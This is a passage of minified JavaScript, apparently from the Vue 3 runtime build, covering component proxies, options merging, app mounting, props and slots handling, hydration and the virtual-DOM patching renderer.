Di=e=>e?oa(e)?ma(e)||e.proxy:Di(e.parent):null,Bi=f(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Di(e.parent),$root:e=>Di(e.root),$emit:e=>e.emit,$options:e=>co(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,jn(e.update)}),$nextTick:e=>e.n||(e.n=Pn.bind(e.proxy)),$watch:e=>Ur.bind(e)}),zi=(e,t)=>e!==o&&!e.__isScriptSetup&&h(e,t),Fi={get({_:e},t){const{ctx:n,setupState:r,data:i,props:s,accessCache:a,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=a[t];if(void 0!==l)switch(l){case 1:return r[t];case 2:return i[t];case 4:return n[t];case 3:return s[t]}else{if(zi(r,t))return a[t]=1,r[t];if(i!==o&&h(i,t))return a[t]=2,i[t];if((u=e.propsOptions[0])&&h(u,t))return a[t]=3,s[t];if(n!==o&&h(n,t))return a[t]=4,n[t];io&&(a[t]=0)}}const f=Bi[t];let d,p;return f?("$attrs"===t&&Ge(e,"get",t),f(e)):(d=l.__cssModules)&&(d=d[t])?d:n!==o&&h(n,t)?(a[t]=4,n[t]):(p=c.config.globalProperties,h(p,t)?p[t]:void 0)},set({_:e},t,n){const{data:r,setupState:i,ctx:s}=e;return zi(i,t)?(i[t]=n,!0):r!==o&&h(r,t)?(r[t]=n,!0):!h(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(s[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:s}},a){let l;return!!n[a]||e!==o&&h(e,a)||zi(t,a)||(l=s[0])&&h(l,a)||h(r,a)||h(Bi,a)||h(i.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:h(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};const Vi=f({},Fi,{get(e,t){if(t!==Symbol.unscopables)return Fi.get(e,t,e)},has(e,t){const n="_"!==t[0]&&!Y(t);return n}});function Ui(){return null}function Hi(){return null}function qi(e){0}function Wi(e){0}function Gi(){return null}function Yi(){0}function Xi(e,t){return null}function Ki(){return Zi().slots}function Ji(){return Zi().attrs}function Zi(){const e=ea();return e.setupContext||(e.setupContext=ga(e))}function Qi(e){return v(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}function eo(e,t){const n=Qi(e);for(const r in t){if(r.startsWith("__skip"))continue;let e=n[r];e?v(e)||w(e)?e=n[r]={type:e,default:t[r]}:e.default=t[r]:null===e&&(e=n[r]={default:t[r]}),e&&t[`__skip_${r}`]&&(e.skipFactory=!0)}return n}function to(e,t){return e&&t?v(e)&&v(t)?e.concat(t):f({},Qi(e),Qi(t)):e||t}function no(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function ro(e){const t=ea();let n=e();return ia(),C(n)&&(n=n.catch((e=>{throw ra(t),e}))),[n,()=>ra(t)]}let io=!0;function oo(e){const t=co(e),n=e.proxy,r=e.ctx;io=!1,t.beforeCreate&&ao(t.beforeCreate,e,"bc");const{data:i,computed:o,methods:s,watch:l,provide:c,inject:u,created:f,beforeMount:d,mounted:p,beforeUpdate:h,updated:g,activated:m,deactivated:y,beforeDestroy:b,beforeUnmount:_,destroyed:x,unmounted:C,render:E,renderTracked:T,renderTriggered:k,errorCaptured:A,serverPrefetch:O,expose:L,inheritAttrs:I,components:M,directives:R,filters:N}=t,P=null;if(u&&so(u,r,P),s)for(const a in s){const e=s[a];w(e)&&(r[a]=e.bind(n))}if(i){0;const t=i.call(n,n);0,S(t)&&(e.data=$t(t))}if(io=!0,o)for(const v in o){const e=o[v],t=w(e)?e.bind(n,n):w(e.get)?e.get.bind(n,n):a;0;const i=!w(e)&&w(e.set)?e.set.bind(n):a,s=wa({get:t,set:i});Object.defineProperty(r,v,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(l)for(const a in l)lo(l[a],r,n,a);if(c){const e=w(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{Co(t,e[t])}))}function $(e,t){v(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(f&&ao(f,e,"c"),$(Si,d),$(Ci,p),$(Ei,h),$(Ti,g),$(vi,m),$(gi,y),$(Mi,A),$(Ii,T),$(Li,k),$(ki,_),$(Ai,C),$(Oi,O),v(L))if(L.length){const t=e.exposed||(e.exposed={});L.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});E&&e.render===a&&(e.render=E),null!=I&&(e.inheritAttrs=I),M&&(e.components=M),R&&(e.directives=R)}function so(e,t,n=a){v(e)&&(e=vo(e));for(const r in e){const n=e[r];let i;i=S(n)?"default"in n?Eo(n.from||r,n.default,!0):Eo(n.from||r):Eo(n),Qt(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[r]=i}}function ao(e,t,n){Sn(v(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function lo(e,t,n,r){const i=r.includes(".")?Hr(n,r):()=>n[r];if(_(e)){const n=t[e];w(n)&&Fr(i,n)}else if(w(e))Fr(i,e.bind(n));else if(S(e))if(v(e))e.forEach((e=>lo(e,t,n,r)));else{const r=w(e.handler)?e.handler.bind(n):t[e.handler];w(r)&&Fr(i,r,e)}else 0}function co(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:o,config:{optionMergeStrategies:s}}=e.appContext,a=o.get(t);let l;return a?l=a:i.length||n||r?(l={},i.length&&i.forEach((e=>uo(l,e,s,!0))),uo(l,t,s)):l=t,S(t)&&o.set(t,l),l}function uo(e,t,n,r=!1){const{mixins:i,extends:o}=t;o&&uo(e,o,n,!0),i&&i.forEach((t=>uo(e,t,n,!0)));for(const s in t)if(r&&"expose"===s);else{const r=fo[s]||n&&n[s];e[s]=r?r(e[s],t[s]):t[s]}return e}const fo={data:po,props:yo,emits:yo,methods:mo,computed:mo,beforeCreate:go,created:go,beforeMount:go,mounted:go,beforeUpdate:go,updated:go,beforeDestroy:go,beforeUnmount:go,destroyed:go,unmounted:go,activated:go,deactivated:go,errorCaptured:go,serverPrefetch:go,components:mo,directives:mo,watch:bo,provide:po,inject:ho};function po(e,t){return t?e?function(){return f(w(e)?e.call(this,this):e,w(t)?t.call(this,this):t)}:t:e}function ho(e,t){return mo(vo(e),vo(t))}function vo(e){if(v(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function go(e,t){return e?[...new Set([].concat(e,t))]:t}function mo(e,t){return e?f(Object.create(null),e,t):t}function yo(e,t){return e?v(e)&&v(t)?[...new Set([...e,...t])]:f(Object.create(null),Qi(e),Qi(null!=t?t:{})):t}function bo(e,t){if(!e)return t;if(!t)return e;const n=f(Object.create(null),e);for(const r in t)n[r]=go(e[r],t[r]);return n}function wo(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let _o=0;function xo(e,t){return function(n,r=null){w(n)||(n=f({},n)),null==r||S(r)||(r=null);const i=wo(),o=new WeakSet;let s=!1;const a=i.app={_uid:_o++,_component:n,_props:r,_container:null,_context:i,_instance:null,version:Ta,get config(){return i.config},set config(e){0},use(e,...t){return o.has(e)||(e&&w(e.install)?(o.add(e),e.install(a,...t)):w(e)&&(o.add(e),e(a,...t))),a},mixin(e){return i.mixins.includes(e)||i.mixins.push(e),a},component(e,t){return t?(i.components[e]=t,a):i.components[e]},directive(e,t){return t?(i.directives[e]=t,a):i.directives[e]},mount(o,l,c){if(!s){0;const u=Ds(n,r);return u.appContext=i,!0===c?c="svg":!1===c&&(c=void 0),l&&t?t(u,o):e(u,o,c),s=!0,a._container=o,o.__vue_app__=a,ma(u.component)||u.component.proxy}},unmount(){s&&(e(null,a._container),delete a._container.__vue_app__)},provide(e,t){return i.provides[e]=t,a},runWithContext(e){const t=So;So=a;try{return e()}finally{So=t}}};return a}}let So=null;function Co(e,t){if(Qs){let n=Qs.provides;const r=Qs.parent&&Qs.parent.provides;r===n&&(n=Qs.provides=Object.create(r)),n[e]=t}else 0}function Eo(e,t,n=!1){const r=Qs||Qn;if(r||So){const i=r?null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:So._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&w(t)?t.call(r&&r.proxy):t}else 0}function To(){return!!(Qs||Qn||So)}function ko(e,t,n,r=!1){const i={},o={};F(o,Ns,1),e.propsDefaults=Object.create(null),Oo(e,t,i,o);for(const s in e.propsOptions[0])s in i||(i[s]=void 0);n?e.props=r?i:jt(i):e.type.props?e.props=i:e.props=o,e.attrs=o}function Ao(e,t,n,r){const{props:i,attrs:o,vnode:{patchFlag:s}}=e,a=qt(i),[l]=e.propsOptions;let c=!1;if(!(r||s>0)||16&s){let r;Oo(e,t,i,o)&&(c=!0);for(const o in a)t&&(h(t,o)||(r=$(o))!==o&&h(t,r))||(l?!n||void 0===n[o]&&void 0===n[r]||(i[o]=Lo(l,a,o,void 0,e,!0)):delete i[o]);if(o!==a)for(const e in o)t&&h(t,e)||(delete o[e],c=!0)}else if(8&s){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let s=n[r];if(Zn(e.emitsOptions,s))continue;const u=t[s];if(l)if(h(o,s))u!==o[s]&&(o[s]=u,c=!0);else{const t=N(s);i[t]=Lo(l,a,t,u,e,!1)}else u!==o[s]&&(o[s]=u,c=!0)}}c&&Ye(e,"set","$attrs")}function Oo(e,t,n,r){const[i,s]=e.propsOptions;let a,l=!1;if(t)for(let o in t){if(L(o))continue;const c=t[o];let u;i&&h(i,u=N(o))?s&&s.includes(u)?(a||(a={}))[u]=c:n[u]=c:Zn(e.emitsOptions,o)||o in r&&c===r[o]||(r[o]=c,l=!0)}if(s){const t=qt(n),r=a||o;for(let o=0;o<s.length;o++){const a=s[o];n[a]=Lo(i,t,a,r[a],e,!h(r,a))}}return l}function Lo(e,t,n,r,i,o){const s=e[n];if(null!=s){const e=h(s,"default");if(e&&void 0===r){const e=s.default;if(s.type!==Function&&!s.skipFactory&&w(e)){const{propsDefaults:o}=i;if(n in o)r=o[n];else{const s=ra(i);r=o[n]=e.call(null,t),s()}}else r=e}s[0]&&(o&&!e?r=!1:!s[1]||""!==r&&r!==$(n)||(r=!0))}return r}function Io(e,t,n=!1){const r=t.propsCache,i=r.get(e);if(i)return i;const a=e.props,l={},c=[];let u=!1;if(!w(e)){const r=e=>{u=!0;const[n,r]=Io(e,t,!0);f(l,n),r&&c.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!a&&!u)return S(e)&&r.set(e,s),s;if(v(a))for(let s=0;s<a.length;s++){0;const e=N(a[s]);Mo(e)&&(l[e]=o)}else if(a){0;for(const e in a){const t=N(e);if(Mo(t)){const n=a[e],r=l[t]=v(n)||w(n)?{type:n}:f({},n);if(r){const e=Po(Boolean,r.type),n=Po(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||h(r,"default"))&&c.push(t)}}}}const d=[l,c];return S(e)&&r.set(e,d),d}function Mo(e){return"$"!==e[0]&&!L(e)}function Ro(e){if(null===e)return"null";if("function"===typeof e)return e.name||"";if("object"===typeof e){const t=e.constructor&&e.constructor.name;return t||""}return""}function No(e,t){return Ro(e)===Ro(t)}function Po(e,t){return v(t)?t.findIndex((t=>No(t,e))):w(t)&&No(t,e)?0:-1}const $o=e=>"_"===e[0]||"$stable"===e,jo=e=>v(e)?e.map(qs):[qs(e)],Do=(e,t,n)=>{if(t._n)return t;const r=or(((...e)=>jo(t(...e))),n);return r._c=!1,r},Bo=(e,t,n)=>{const r=e._ctx;for(const i in e){if($o(i))continue;const n=e[i];if(w(n))t[i]=Do(i,n,r);else if(null!=n){0;const e=jo(n);t[i]=()=>e}}},zo=(e,t)=>{const n=jo(t);e.slots.default=()=>n},Fo=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=qt(t),F(t,"_",n)):Bo(t,e.slots={})}else e.slots={},t&&zo(e,t);F(e.slots,Ns,1)},Vo=(e,t,n)=>{const{vnode:r,slots:i}=e;let s=!0,a=o;if(32&r.shapeFlag){const e=t._;e?n&&1===e?s=!1:(f(i,t),n||1!==e||delete i._):(s=!t.$stable,Bo(t,i)),a=t}else t&&(zo(e,t),a={default:1});if(s)for(const o in i)$o(o)||null!=a[o]||delete i[o]};function Uo(e,t,n,r,i=!1){if(v(e))return void e.forEach(((e,o)=>Uo(e,t&&(v(t)?t[o]:t),n,r,i)));if(li(r)&&!i)return;const s=4&r.shapeFlag?ma(r.component)||r.component.proxy:r.el,a=i?null:s,{i:l,r:c}=e;const u=t&&t.r,f=l.refs===o?l.refs={}:l.refs,p=l.setupState;if(null!=u&&u!==c&&(_(u)?(f[u]=null,h(p,u)&&(p[u]=null)):Qt(u)&&(u.value=null)),w(c))xn(c,l,12,[a,f]);else{const t=_(c),r=Qt(c);if(t||r){const o=()=>{if(e.f){const n=t?h(p,c)?p[c]:f[c]:c.value;i?v(n)&&d(n,s):v(n)?n.includes(s)||n.push(s):t?(f[c]=[s],h(p,c)&&(p[c]=f[c])):(c.value=[s],e.k&&(f[e.k]=c.value))}else t?(f[c]=a,h(p,c)&&(p[c]=a)):r&&(c.value=a,e.k&&(f[e.k]=a))};a?(o.id=-1,Jo(o,n)):o()}else 0}}let Ho=!1;const qo=e=>e.namespaceURI.includes("svg")&&"foreignObject"!==e.tagName,Wo=e=>e.namespaceURI.includes("MathML"),Go=e=>qo(e)?"svg":Wo(e)?"mathml":void 0,Yo=e=>8===e.nodeType;function Xo(e){const{mt:t,p:n,o:{patchProp:r,createText:i,nextSibling:o,parentNode:s,remove:a,insert:l,createComment:u}}=e,f=(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),Vn(),void(t._vnode=e);Ho=!1,d(t.firstChild,e,null,null,null),Vn(),t._vnode=e,Ho&&console.error("Hydration completed but contains mismatches.")},d=(n,r,a,c,u,f=!1)=>{const w=Yo(n)&&"["===n.data,_=()=>g(n,r,a,c,u,w),{type:x,ref:S,shapeFlag:C,patchFlag:E}=r;let T=n.nodeType;r.el=n,-2===E&&(f=!1,r.dynamicChildren=null);let k=null;switch(x){case ys:3!==T?""===r.children?(l(r.el=i(""),s(n),n),k=n):k=_():(n.data!==r.children&&(Ho=!0,n.data=r.children),k=o(n));break;case bs:b(n)?(k=o(n),y(r.el=n.content.firstChild,n,a)):k=8!==T||w?_():o(n);break;case ws:if(w&&(n=o(n),T=n.nodeType),1===T||3===T){k=n;const e=!r.children.length;for(let t=0;t<r.staticCount;t++)e&&(r.children+=1===k.nodeType?k.outerHTML:k.data),t===r.staticCount-1&&(r.anchor=k),k=o(k);return w?o(k):k}_();break;case ms:k=w?v(n,r,a,c,u,f):_();break;default:if(1&C)k=1===T&&r.type.toLowerCase()===n.tagName.toLowerCase()||b(n)?p(n,r,a,c,u,f):_();else if(6&C){r.slotScopeIds=u;const e=s(n);if(k=w?m(n):Yo(n)&&"teleport start"===n.data?m(n,n.data,"teleport end"):o(n),t(r,e,null,a,c,Go(e),f),li(r)){let t;w?(t=Ds(ms),t.anchor=k?k.previousSibling:e.lastChild):t=3===n.nodeType?Vs(""):Ds("div"),t.el=n,r.component.subTree=t}}else 64&C?k=8!==T?_():r.type.hydrate(n,r,a,c,u,f,e,h):128&C&&(k=r.type.hydrate(n,r,a,c,Go(s(n)),u,f,e,d))}return null!=S&&Uo(S,null,c,r),k},p=(e,t,n,i,o,s)=>{s=s||!!t.dynamicChildren;const{type:l,props:u,patchFlag:f,shapeFlag:d,dirs:p,transition:v}=t,g="input"===l||"option"===l;if(g||-1!==f){p&&Gr(t,null,n,"created");let l,m=!1;if(b(e)){m=rs(i,v)&&n&&n.vnode.props&&n.vnode.props.appear;const r=e.content.firstChild;m&&v.beforeEnter(r),y(r,e,n),t.el=e=r}if(16&d&&(!u||!u.innerHTML&&!u.textContent)){let r=h(e.firstChild,t,e,n,i,o,s);while(r){Ho=!0;const e=r;r=r.nextSibling,a(e)}}else 8&d&&e.textContent!==t.children&&(Ho=!0,e.textContent=t.children);if(u)if(g||!s||48&f)for(const t in u)(g&&(t.endsWith("value")||"indeterminate"===t)||c(t)&&!L(t)||"."===t[0])&&r(e,t,null,u[t],void 0,void 0,n);else u.onClick&&r(e,"onClick",null,u.onClick,void 0,void 0,n);(l=u&&u.onVnodeBeforeMount)&&Xs(l,n,t),p&&Gr(t,null,n,"beforeMount"),((l=u&&u.onVnodeMounted)||p||m)&&Mr((()=>{l&&Xs(l,n,t),m&&v.enter(e),p&&Gr(t,null,n,"mounted")}),i)}return e.nextSibling},h=(e,t,r,i,o,s,a)=>{a=a||!!t.dynamicChildren;const l=t.children,c=l.length;for(let u=0;u<c;u++){const t=a?l[u]:l[u]=qs(l[u]);if(e)e=d(e,t,i,o,s,a);else{if(t.type===ys&&!t.children)continue;Ho=!0,n(null,t,r,null,i,o,Go(r),s)}}return e},v=(e,t,n,r,i,a)=>{const{slotScopeIds:c}=t;c&&(i=i?i.concat(c):c);const f=s(e),d=h(o(e),t,f,n,r,i,a);return d&&Yo(d)&&"]"===d.data?o(t.anchor=d):(Ho=!0,l(t.anchor=u("]"),f,d),d)},g=(e,t,r,i,l,c)=>{if(Ho=!0,t.el=null,c){const t=m(e);while(1){const n=o(e);if(!n||n===t)break;a(n)}}const u=o(e),f=s(e);return a(e),n(null,t,f,u,r,i,Go(f),l),u},m=(e,t="[",n="]")=>{let r=0;while(e)if(e=o(e),e&&Yo(e)&&(e.data===t&&r++,e.data===n)){if(0===r)return o(e);r--}return e},y=(e,t,n)=>{const r=t.parentNode;r&&r.replaceChild(e,t);let i=n;while(i)i.vnode.el===t&&(i.vnode.el=i.subTree.el=e),i=i.parent},b=e=>1===e.nodeType&&"template"===e.tagName.toLowerCase();return[f,d]}function Ko(){}const Jo=Mr;function Zo(e){return es(e)}function Qo(e){return es(e,Xo)}function es(e,t){Ko();const n=q();n.__VUE__=!0;const{insert:r,remove:i,patchProp:l,createElement:c,createText:u,createComment:f,setText:d,setElementText:p,parentNode:h,nextSibling:v,setScopeId:g=a,insertStaticContent:m}=e,y=(e,t,n,r=null,i=null,o=null,s=void 0,a=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Ms(e,t)&&(r=X(e),U(e,i,o,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:f}=t;switch(c){case ys:b(e,t,n,r);break;case bs:w(e,t,n,r);break;case ws:null==e&&_(t,n,r,s);break;case ms:M(e,t,n,r,i,o,s,a,l);break;default:1&f?C(e,t,n,r,i,o,s,a,l):6&f?R(e,t,n,r,i,o,s,a,l):(64&f||128&f)&&c.process(e,t,n,r,i,o,s,a,l,Z)}null!=u&&i&&Uo(u,e&&e.ref,o,t||e,!t)},b=(e,t,n,i)=>{if(null==e)r(t.el=u(t.children),n,i);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,n,i)=>{null==e?r(t.el=f(t.children||""),n,i):t.el=e.el},_=(e,t,n,r)=>{[e.el,e.anchor]=m(e.children,t,n,r,e.el,e.anchor)},x=({el:e,anchor:t},n,i)=>{let o;while(e&&e!==t)o=v(e),r(e,n,i),e=o;r(t,n,i)},S=({el:e,anchor:t})=>{let n;while(e&&e!==t)n=v(e),i(e),e=n;i(t)},C=(e,t,n,r,i,o,s,a,l)=>{"svg"===t.type?s="svg":"math"===t.type&&(s="mathml"),null==e?E(t,n,r,i,o,s,a,l):A(e,t,i,o,s,a,l)},E=(e,t,n,i,o,s,a,u)=>{let f,d;const{props:h,shapeFlag:v,transition:g,dirs:m}=e;if(f=e.el=c(e.type,s,h&&h.is,h),8&v?p(f,e.children):16&v&&k(e.children,f,null,i,o,ts(e,s),a,u),m&&Gr(e,null,i,"created"),T(f,e,e.scopeId,a,i),h){for(const t in h)"value"===t||L(t)||l(f,t,null,h[t],s,e.children,i,o,Y);"value"in h&&l(f,"value",null,h.value,s),(d=h.onVnodeBeforeMount)&&Xs(d,i,e)}m&&Gr(e,null,i,"beforeMount");const y=rs(o,g);y&&g.beforeEnter(f),r(f,t,n),((d=h&&h.onVnodeMounted)||y||m)&&Jo((()=>{d&&Xs(d,i,e),y&&g.enter(f),m&&Gr(e,null,i,"mounted")}),o)},T=(e,t,n,r,i)=>{if(n&&g(e,n),r)for(let o=0;o<r.length;o++)g(e,r[o]);if(i){let n=i.subTree;if(t===n){const t=i.vnode;T(e,t,t.scopeId,t.slotScopeIds,i.parent)}}},k=(e,t,n,r,i,o,s,a,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=a?Ws(e[c]):qs(e[c]);y(null,l,t,n,r,i,o,s,a)}},A=(e,t,n,r,i,s,a)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:f,dirs:d}=t;u|=16&e.patchFlag;const h=e.props||o,v=t.props||o;let g;if(n&&ns(n,!1),(g=v.onVnodeBeforeUpdate)&&Xs(g,n,t,e),d&&Gr(t,e,n,"beforeUpdate"),n&&ns(n,!0),f?O(e.dynamicChildren,f,c,n,r,ts(t,i),s):a||D(e,t,c,null,n,r,ts(t,i),s,!1),u>0){if(16&u)I(c,t,h,v,n,r,i);else if(2&u&&h.class!==v.class&&l(c,"class",null,v.class,i),4&u&&l(c,"style",h.style,v.style,i),8&u){const o=t.dynamicProps;for(let t=0;t<o.length;t++){const s=o[t],a=h[s],u=v[s];u===a&&"value"!==s||l(c,s,a,u,i,e.children,n,r,Y)}}1&u&&e.children!==t.children&&p(c,t.children)}else a||null!=f||I(c,t,h,v,n,r,i);((g=v.onVnodeUpdated)||d)&&Jo((()=>{g&&Xs(g,n,t,e),d&&Gr(t,e,n,"updated")}),r)},O=(e,t,n,r,i,o,s)=>{for(let a=0;a<t.length;a++){const l=e[a],c=t[a],u=l.el&&(l.type===ms||!Ms(l,c)||70&l.shapeFlag)?h(l.el):n;y(l,c,u,null,r,i,o,s,!0)}},I=(e,t,n,r,i,s,a)=>{if(n!==r){if(n!==o)for(const o in n)L(o)||o in r||l(e,o,n[o],null,a,t.children,i,s,Y);for(const o in r){if(L(o))continue;const c=r[o],u=n[o];c!==u&&"value"!==o&&l(e,o,u,c,a,t.children,i,s,Y)}"value"in r&&l(e,"value",n.value,r.value,a)}},M=(e,t,n,i,o,s,a,l,c)=>{const f=t.el=e?e.el:u(""),d=t.anchor=e?e.anchor:u("");let{patchFlag:p,dynamicChildren:h,slotScopeIds:v}=t;v&&(l=l?l.concat(v):v),null==e?(r(f,n,i),r(d,n,i),k(t.children||[],n,d,o,s,a,l,c)):p>0&&64&p&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,n,o,s,a,l),(null!=t.key||o&&t===o.subTree)&&is(e,t,!0)):D(e,t,n,d,o,s,a,l,c)},R=(e,t,n,r,i,o,s,a,l)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?i.ctx.activate(t,n,r,s,l):N(t,n,r,i,o,s,l):P(e,t,l)},N=(e,t,n,r,i,o,s)=>{const a=e.component=Zs(e,r,i);if(fi(e)&&(a.ctx.renderer=Z),ca(a),a.asyncDep){if(i&&i.registerDep(a,$),!e.el){const e=a.subTree=Ds(bs);w(null,e,t,n)}}else $(a,e,t,n,i,o,s)},P=(e,t,n)=>{const r=t.component=e.component;if(ur(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void j(r,t,n);r.next=t,Bn(r.update),r.effect.dirty=!0,r.update()}else t.el=e.el,r.vnode=t},$=(e,t,n,r,i,o,s)=>{const l=()=>{if(e.isMounted){let{next:t,bu:n,u:r,parent:a,vnode:c}=e;{const n=ss(e);if(n)return t&&(t.el=c.el,j(e,t,s)),void n.asyncDep.then((()=>{e.isUnmounted||l()}))}let u,f=t;0,ns(e,!1),t?(t.el=c.el,j(e,t,s)):t=c,n&&z(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&Xs(u,a,t,c),ns(e,!0);const d=sr(e);0;const p=e.subTree;e.subTree=d,y(p,d,h(p.el),X(p),e,i,o),t.el=d.el,null===f&&dr(e,d.el),r&&Jo(r,i),(u=t.props&&t.props.onVnodeUpdated)&&Jo((()=>Xs(u,a,t,c)),i)}else{let s;const{el:a,props:l}=t,{bm:c,m:u,parent:f}=e,d=li(t);if(ns(e,!1),c&&z(c),!d&&(s=l&&l.onVnodeBeforeMount)&&Xs(s,f,t),ns(e,!0),a&&ee){const n=()=>{e.subTree=sr(e),ee(a,e.subTree,e,i,null)};d?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const s=e.subTree=sr(e);0,y(null,s,n,r,e,i,o),t.el=s.el}if(u&&Jo(u,i),!d&&(s=l&&l.onVnodeMounted)){const e=t;Jo((()=>Xs(s,f,e)),i)}(256&t.shapeFlag||f&&li(f.vnode)&&256&f.vnode.shapeFlag)&&e.a&&Jo(e.a,i),e.isMounted=!0,t=n=r=null}},c=e.effect=new Te(l,a,(()=>jn(u)),e.scope),u=e.update=()=>{c.dirty&&c.run()};u.id=e.uid,ns(e,!0),u()},j=(e,t,n)=>{t.component=e;const r=e.vnode.props;e.vnode=t,e.next=null,Ao(e,t.props,r,n),Vo(e,t.children,n),$e(),Fn(e),je()},D=(e,t,n,r,i,o,s,a,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,f=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void F(c,f,n,r,i,o,s,a,l);if(256&d)return void B(c,f,n,r,i,o,s,a,l)}8&h?(16&u&&Y(c,i,o),f!==c&&p(n,f)):16&u?16&h?F(c,f,n,r,i,o,s,a,l):Y(c,i,o,!0):(8&u&&p(n,""),16&h&&k(f,n,r,i,o,s,a,l))},B=(e,t,n,r,i,o,a,l,c)=>{e=e||s,t=t||s;const u=e.length,f=t.length,d=Math.min(u,f);let p;for(p=0;p<d;p++){const r=t[p]=c?Ws(t[p]):qs(t[p]);y(e[p],r,n,null,i,o,a,l,c)}u>f?Y(e,i,o,!0,!1,d):k(t,n,r,i,o,a,l,c,d)},F=(e,t,n,r,i,o,a,l,c)=>{let u=0;const f=t.length;let d=e.length-1,p=f-1;while(u<=d&&u<=p){const r=e[u],s=t[u]=c?Ws(t[u]):qs(t[u]);if(!Ms(r,s))break;y(r,s,n,null,i,o,a,l,c),u++}while(u<=d&&u<=p){const r=e[d],s=t[p]=c?Ws(t[p]):qs(t[p]);if(!Ms(r,s))break;y(r,s,n,null,i,o,a,l,c),d--,p--}if(u>d){if(u<=p){const e=p+1,s=e<f?t[e].el:r;while(u<=p)y(null,t[u]=c?Ws(t[u]):qs(t[u]),n,s,i,o,a,l,c),u++}}else if(u>p)while(u<=d)U(e[u],i,o,!0),u++;else{const h=u,v=u,g=new Map;for(u=v;u<=p;u++){const e=t[u]=c?Ws(t[u]):qs(t[u]);null!=e.key&&g.set(e.key,u)}let m,b=0;const w=p-v+1;let _=!1,x=0;const S=new Array(w);for(u=0;u<w;u++)S[u]=0;for(u=h;u<=d;u++){const r=e[u];if(b>=w){U(r,i,o,!0);continue}let s;if(null!=r.key)s=g.get(r.key);else for(m=v;m<=p;m++)if(0===S[m-v]&&Ms(r,t[m])){s=m;break}void 0===s?U(r,i,o,!0):(S[s-v]=u+1,s>=x?x=s:_=!0,y(r,t[s],n,null,i,o,a,l,c),b++)}const C=_?os(S):s;for(m=C.length-1,u=w-1;u>=0;u--){const e=v+u,s=t[e],d=e+1<f?t[e+1].el:r;0===S[u]?y(null,s,n,d,i,o,a,l,c):_&&(m<0||u!==C[m]?V(s,n,d,2):m--)}}},V=(e,t,n,i,o=null)=>{const{el:s,type:a,transition:l,children:c,shapeFlag:u}=e;if(6&u)return void V(e.component.subTree,t,n,i);if(128&u)return void e.suspense.move(t,n,i);if(64&u)return void a.move(e,t,n,Z);if(a===ms){r(s,t,n);for(let e=0;e<c.length;e++)V(c[e],t,n,i);return void r(e.anchor,t,n)}if(a===ws)return void x(e,t,n);const f=2!==i&&1&u&&l;if(f)if(0===i)l.beforeEnter(s),r(s,t,n),Jo((()=>l.enter(s)),o);else{const{leave:e,delayLeave:i,afterLeave:o}=l,a=()=>r(s,t,n),c=()=>{e(s,(()=>{a(),o&&o()}))};i?i(s,a,c):c()}else r(s,t,n)},U=(e,t,n,r=!1,i=!1)=>{const{type:o,props:s,ref:a,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:f,dirs:d}=e;if(null!=a&&Uo(a,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const p=1&u&&d,h=!li(e);let v;if(h&&(v=s&&s.onVnodeBeforeUnmount)&&Xs(v,t,e),6&u)G(e.component,n,r);else{if(128&u)return void e.suspense.unmount(n,r);p&&Gr(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,i,Z,r):c&&(o!==ms||f>0&&64&f)?Y(c,t,n,!1,!0):(o===ms&&384&f||!i&&16&u)&&Y(l,t,n),r&&H(e)}(h&&(v=s&&s.onVnodeUnmounted)||p)&&Jo((()=>{v&&Xs(v,t,e),p&&Gr(e,null,t,"unmounted")}),n)},H=e=>{const{type:t,el:n,anchor:r,transition:o}=e;if(t===ms)return void W(n,r);if(t===ws)return void S(e);const 